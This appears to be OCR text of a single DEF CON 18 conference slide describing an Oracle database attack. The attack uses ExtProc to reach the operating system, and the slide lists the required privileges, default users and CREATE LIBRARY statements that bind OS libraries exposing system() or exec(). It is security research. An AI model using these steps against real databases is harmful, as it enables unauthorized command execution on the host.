 OS access using ExtProc call - Attack
Requires CREATE LIBRARY and CREATE PROCEDURE privileges.
Default roles granted these privileges: DBA and IMP_FULL_DATABASE
Default users: SYSTEM, SYSMAN, DMSYS, MDSYS, ORDPLUGINS, ORDSYS
Create a library associated with an OS shared library containing
a system() or exec() function.
Since Oracle 9.2 must be in $ORACLE_HOME/lib (Linux) or
%ORACLE_HOME%\bin (Windows).
Configured using EXTPROC_DLLS environment variable in listener.ora
Linux:
CREATE LIBRARY OS_EXEC AS '${ORACLE_HOME}/lib/libOsUtils.so'
Windows (10gR2):
CREATE LIBRARY OS_EXEC AS '${ORACLE_HOME}\bin\msvcr71.dll'
Windows (11gR1 and 11gR2):
CREATE LIBRARY OS_EXEC AS '${ORACLE_HOME}\bin\msvcrt.dll'
WWW.ARGENISS.COM
DEFCON
18
TRACK 2
DEF
CON
e18hteen